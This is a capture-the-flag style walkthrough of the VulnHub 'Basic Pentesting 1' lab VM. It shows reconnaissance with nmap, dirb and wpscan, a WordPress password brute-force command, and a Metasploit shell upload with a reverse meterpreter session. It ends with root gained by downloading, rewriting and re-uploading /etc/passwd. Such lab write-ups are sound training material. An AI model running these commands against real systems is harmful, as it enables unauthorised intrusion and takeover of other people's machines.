[VulnHub] Basic Pentesting 1 Walkthrough
A walkthrough for the Basic Pentesting 1 virtual machine, available from VulnHub.

![[VulnHub] Basic Pentesting 1 Walkthrough](/content/images/size/w2000/2019/03/4k-wallpaper-blur-canyon-1533512.jpg)
Difficulty level: Easy
Aim: attack the VM and gain root privileges
Author: Josiah Pierce
Download: https://www.vulnhub.com/entry/basic-pentesting-1,216/
Information Gathering
The first step is to find the IP address of the target machine, which can be located using netdiscover:
netdiscover -i eth1 -r 192.168.56.100/24

Target: 192.168.56.103 (your target IP will likely be different)
We can then run a basic nmap scan against the target to discover open ports and services:
nmap -A -p- 192.168.56.103

From this we can see the following ports and services:
- port 21/tcp - FTP - (ProFTPD 1.3.3c)
- port 22/tcp - SSH - (OpenSSH 7.2p2 Ubuntu)
- port 80/tcp - HTTP - (Apache httpd 2.4.18)
searchsploit can be used to run a quick search against the version of ProFTP running on the target:

This search reveals a backdoor RCE vulnerability in ProFTPD 1.3.3c which could be exploited easily (I'll come back to this later).
Instead of taking the easy route, let's first have a look at the HTTP service running on Port 80:

There was not much to go off here. There is nothing to be found in the page source and there is no robots.txt file available to indicate any potential folders or sitemap.
However, dirb can be used to brute-force directories and file names by using one of the predefined wordlists that come packaged with this tool:


The dirb scan reveals an interesting URL: http://192.168.56.103/secret so we'll take a look at this in our browser:

The page doesn't seem to have rendered correctly and when you attempt to view the 'Hello world!' post, you will discover why...

It seems that some of these links refer to a domain named "vtcsec" instead of IP address. To correct this, we can manually add an entry to our hosts file:
nano /etc/hosts
192.168.56.103  vtcsec

After saving this file and refreshing the webpage, the content is correctly displayed:

The link to the log in panel can then be found on the right-hand side near the bottom of this page:
Enumeration

The next step is to enumerate any potential users and vulnerabilities in the site by using wpscan:
wpscan --url http://192.168.56.103/secret/ --enumerate u

This revealed a number of vulnerabilities (19) and that the default WordPress username of 'admin' is still in use:
Gaining Access

With the default username being 'admin' it's worth trying to log in with the default password as 'admin' too... sure enough, this works!
If the password had not been 'admin' then we could have attempted to brute-force this by using wpscan with a pre-configured password list:
wpscan --username admin --url http://vtcsec/secret/wp-login.php --wordlist /usr/share/wordlists/metasploit/http_default_pass.txt --wp-content-dir http://vtcsec/secret/wp-content/ --threads 20
Now we have admin access to the WordPress site, Metasploit can be used to generate a plugin which will automatically upload a payload and give us a shell:
msfconsole
search wp_admin
use exploit/unix/webapp/wp_admin_shell_upload

show options
These are the values I used for each option and payload; you will need to amend based on your own IP (LHOST):

With the options and payload set this can then executed by running:
exploit

The exploit should executed successfully and open a meterpreter session. Running a getuid command from this session (or id from a shell) shows we currently have access as the user: www-data. Therefore, some additional work is required to obtain root access.
Privilege Escalation
To check for any potential misconfigurations that could lead to privilege escalation, a good script to use is the unix-privesc-check script from pentestmonkey.
This can be uploadeded from the meterpreter session by running the following command:
upload /usr/bin/unix-privesc-check /tmp/unix-privesc-check

We can then drop into a shell to make the script executable:
shell
cd /tmp
chmod +x unix-privesc-check
The author of unix-privesc-check recommends to grep the output for WARNING, which will show any potential misconfigurations. This can be run as one single command:
./unix-privesc-check standard | grep WARNING
The output from this script revealed that the /etc/passwd file has world writeable permissions. This means we will be able to modify this file and change the root password in order to gain root access.

First, we will drop back into the meterpreter session to download the /etc/passwd file to our local machine:
download /etc/passwd /root/bp1/passwd

Then, from a local terminal, we can use openssl to generate a new hashed password:
openssl passwd -1 0wn3d

Finally, we can edit the passwd file using nano and replace the x value for the root user with the hashed password from the above command:
nano passwd
root:x:0:0:root:/root:/bin/bash
root:$1$f8SciG9U$cqqn5WbqPpbGWgj/1oE5O/:0:0:root:/root:/bin/bash
The modified passwd file can then be uploaded to the target via the meterpreter session:
upload /root/bp1/passwd /etc/passwd

Using the the shell command in meterpreter this can then be tranformed into an interactive bash shell via Python:
shell
python -c 'import pty; pty.spawn("/bin/bash")'
Finally, we can su to the root user using the new password generated above:
su root -l
Password: 0wn3d
